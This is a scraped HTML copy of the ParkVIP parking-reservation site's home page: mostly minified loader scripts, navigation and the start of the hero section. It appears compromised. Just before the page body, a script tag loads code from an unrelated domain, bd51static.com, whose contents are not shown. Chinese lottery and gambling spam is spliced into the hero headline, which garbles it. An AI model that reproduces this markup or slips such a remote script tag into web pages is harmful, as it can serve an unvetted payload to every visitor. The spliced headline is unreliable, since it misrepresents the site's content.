function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="d42161e220a95edcb67b213d9b5cbf2f-1" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/parkvip.app\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<script id="d636519b8d10c893380820ff19482689-1" type="nitropack/inlinescript" class="nitropack-inline-script">window.LOSiteId = 'ee34992c';</script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script><script id="contact-form-7-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/parkvip.app\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script><script id="wpcf7-recaptcha-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">var wpcf7_recaptcha={"sitekey":"6Lc7-6MoAAAAAIaMyDgyE2rb9WFK5UvYg6PYsdNt","actions":{"homepage":"homepage","contactform":"contactform"}};</script><script id="5a7ffb8cfb5888096698bcb3a11f7887-1" type="nitropack/inlinescript" class="nitropack-inline-script">"undefined"===typeof _trfq||(window._trfq=[]);"undefined"===typeof _trfd&&(window._trfd=[]),_trfd.push({"tccl.baseHost":"secureserver.net"}),_trfd.push({"ap":"wpaas"},{"server":"7240400d-9ecf-7143-8d97-b2b8cb88d5c3.secureserver.net"},{"pod":"P3NLWPPOD12"},{"storage":"p3cephmah006pod12_data03"},{"xid":"43330405"},{"wp":"6.8.2"},{"php":"8.0.30.4"},{"loggedin":"0"},{"cdn":"1"},{"builder":"wp-classic-editor"},{"theme":"applay"},{"wds":"0"},{"wp_alloptions_count":"580"},{"wp_alloptions_bytes":"481691"},{"gdl_coming_soon_page":"0"});var trafficScript=document.createElement("script");trafficScript.src="js/scc-c2.min.js";window.document.head.appendChild(trafficScript);</script><script id="0064c260fa40bdb9a0491c8ff5f45fe2-1" type="nitropack/inlinescript" class="nitropack-inline-script">window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
<script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script>
<script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".parkvip.app";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(index-7.html)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="index.html"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script>


<script type="text/javascript" src="//bd51static.com/16le.js"></script><script src="main.js"></script></head> <body class="home wp-singular page-template page-template-page-templates page-template-front-page page-template-page-templatesfront-page-php page page-id-701 wp-theme-applay wpb-js-composer js-comp-ver-6.13.0 vc_responsive"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script> <a class="top-anchor" id="top"></a> <div id="pageloader" class="dark-div"> <div class="loader loader-2 nitro-lazy"><i></i><i></i><i></i><i></i></div> </div> <div id="body-wrap"> <div id="wrap"> <header> <div id="main-nav" class=" dark-div   disable-description " data-spy="affix" data-offset-top="280"> <nav class="navbar navbar-inverse  style-off-canvas " role="navigation"> <div class="container">  <div class="navbar-header"> <a href="index.html" title="ParkVIP - Elevate Your Parking Experience" class="logo nitro-lazy"><img alt="ParkVIP - Elevate Your Parking Experience" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2014/09/logowhite.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NTU0OjI3MQ==-1" src="[data-uri]" /></a> <a href="index.html" title="ParkVIP - Elevate Your Parking Experience" class="logo sticky nitro-lazy"><img alt="ParkVIP - Elevate Your Parking Experience" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2014/09/logowhite.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NTU2OjI3OA==-1" src="[data-uri]" /></a> </div>  <div class="main-menu hidden-xs  hidden "> <ul class="nav navbar-nav navbar-right"> <li id="nav-menu-item-4764" class="main-menu-item menu-item-depth-0 reserveparking menu-item menu-item-type-custom menu-item-object-custom"><a href="https://app.parkvip.app/" class="menu-link  main-menu-link">Reserve Parking </a></li> <li id="nav-menu-item-1629" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown nitro-lazy"><a href="index-8.html" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ABOUT US </a> <ul class="dropdown-menu menu-depth-1"> <li id="nav-menu-item-3271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="index-9.html" class="menu-link  sub-menu-link">Overview </a></li> <li id="nav-menu-item-3272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="index-10.html" class="menu-link  sub-menu-link">Technology &#038; Team </a></li> <li id="nav-menu-item-3273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="index-11.html" class="menu-link  sub-menu-link">ParkVIP Principles </a></li> <li id="nav-menu-item-3275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="index-12.html" class="menu-link  sub-menu-link">How it Works </a></li> </ul> </li> <li id="nav-menu-item-3276" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="index-13.html" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SOLUTIONS </a> <ul class="dropdown-menu menu-depth-1"> <li id="nav-menu-item-5092" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://spotguardian.app/" class="menu-link  sub-menu-link">Buy SpotGuardian </a></li> <li id="nav-menu-item-3277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="index-14.html" class="menu-link  sub-menu-link">Connecting Customers </a></li> <li id="nav-menu-item-3278" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="index-15.html" class="menu-link  sub-menu-link">Case Study </a></li> </ul> </li> <li id="nav-menu-item-3217" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="index-16.html" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CUSTOMERS </a> <ul class="dropdown-menu menu-depth-1"> <li id="nav-menu-item-3279" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="index-17.html" class="menu-link  sub-menu-link">Benefits </a></li> <li id="nav-menu-item-3280" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="index-18.html" class="menu-link  sub-menu-link">Testimonials </a></li> </ul> </li> <li id="nav-menu-item-3281" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="index-19.html" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">RETAILERS </a> <ul class="dropdown-menu menu-depth-1"> <li id="nav-menu-item-3282" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="index-20.html" class="menu-link  sub-menu-link">ParkVIP Advantage </a></li> <li id="nav-menu-item-3283" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="index-21.html" class="menu-link  sub-menu-link">Driving Traffic to Retail </a></li> </ul> </li> <li id="nav-menu-item-3284" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="index-22.html" class="menu-link  main-menu-link">LEASING </a></li> <li id="nav-menu-item-3287" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="index-23.html" class="menu-link  main-menu-link">NEWS </a></li> <li id="nav-menu-item-3288" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="index-24.html" class="menu-link  main-menu-link">CONTACT </a></li> </ul> </div> <button type="button" class="mobile-menu-toggle  "> <span class="sr-only">Menu</span> <i class="fa fa-bars"></i> </button> </div> </nav> </div> </header> <div class="top-sidebar"> <div class="container"> <div class="row"> </div> </div> </div> <div id="body"> <div class="row"> <div id="content" class=" col-md-12 " role="main"> <article class="single-page-content"> <section class="wpb-content-wrapper"><div class="ia_row ia_full_row  dark-div  ia_paralax "> <div class="container"> <div class="vc_row wpb_row vc_row-fluid vc_custom_1704233327189 vc_row-has-fill vc_row-o-full-height vc_row-o-columns-middle vc_row-o-content-middle vc_row-flex nitro-lazy"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element  vc_custom_1723593927680 mobilehometext"> <div class="wpb_wrapper"> <div class="singleblogposttitle" style="font-size:3.7em;">You’re a VIP 飞艇中国站168官方直播 飞艇历史号码经典查询方法 正规历史走势计划，统一开放参考, Park Like It: <span style="font-size:.7em;" class="nitro-lazy">The Self Valet System.</span></div> </div> </div> <div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1703885104630 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12" id="ggrowid"><div class="vc_column-inner"><div class="wpb_wrapper"> <a class="btn btn-default btn-lg " href="https://app.parkvip.app/"> RESERVE PARKING </a> </div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1703885051882"><div class="wpb_wrapper"> <div class="wpb_single_image wpb_content_element vc_align_center   wplightbox"> <figure class="wpb_wrapper vc_figure"> <a href="https://www.youtube.com/watch?v=m--QPX9RQMI" target="_self" class="vc_single_image-wrapper   vc_box_border_grey" rel="noopener"><img width="200" height="200" alt="" title="Home" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/01/playbutton-1-200x200.png" class="vc_single_image-img nitro-lazy" decoding="async" nitro-lazy-empty id="NjM2OjMxNA==-1" src="[data-uri]" /></a> </figure> </div> </div></div></div></div> </div> </div> <div class="ia_row ia_full_row 